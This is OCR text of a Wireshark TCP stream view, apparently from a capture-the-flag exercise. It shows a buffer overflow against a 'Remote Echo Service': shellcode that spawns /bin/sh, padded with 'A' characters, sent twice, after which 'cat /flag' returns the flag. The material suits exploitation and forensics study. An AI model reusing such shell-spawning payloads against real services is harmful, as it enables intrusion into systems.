 Wireshark · Follow TCP Stream (tcp.stream eq 0) · flow
Welcome to Remote Echo Service!
1..0..0.Ph//shh/
bin................AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA....
1..0..0.Ph//shh/
bin................AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA....
cat /flag
K8aHldu73938IHYFDKY
Packet 6. 5 client pkts, 4 server pkts, 7 turns. Click to select.
Entire conversation (224 by Show and save data as ASCII Stream 0
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close